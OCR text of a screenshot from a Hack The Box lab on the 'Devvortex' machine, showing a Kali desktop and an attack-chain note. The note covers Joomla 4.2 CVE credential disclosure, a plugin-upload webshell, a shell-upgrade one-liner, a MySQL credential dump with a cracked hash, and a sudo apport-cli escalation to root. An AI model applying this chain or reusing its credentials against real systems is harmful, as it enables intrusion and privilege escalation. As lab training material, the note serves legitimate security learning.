 10.10.14.71
2:32
Hack The Box :: Hack The
GitHub - Acceis/exploit-C
Online - Reverse Shell Ge
GTFOBins
root@devvortex: /home/logan
File Actions Edit View Help
https://app.hackthebox.com/machines/Devvortex
kali@kali: ~
logan@devvortex: ~
root@devvortex: /home/logan
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
5985,5986
HACKTHEBOX
Search Hack The Box
Open
*AttackChain.md
~/Desktop/HackingLab/HackTheBox/Machines/Devvortex
Save
1 10.10.11.242
2
3 Enum directory x
4
5 enum subdomain -> dev.
6
7 joomla 4.2 cve enum db username & pass
8
9
10 lewis
11 P4ntherg0t1n5r3c0n##
12
13 plugin upload webshell joomla
14
15 python3 -c 'import pty;pty.spawn("/bin/bash")'
16 export TERM=xterm
17
18 mysql -u lewis -p -h localhost
19 P4ntherg0t1n5r3c0n##
20
21 select * from sd4fg_users
22
23 $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12
24
25 tequieromucho
26
27 apport-cli //
28
29 ls /var/crash/
30 sudo /usr/bin/apport-cli -c /var/crash/some_crash_file.crash
31
root@devvortex:/home/logan#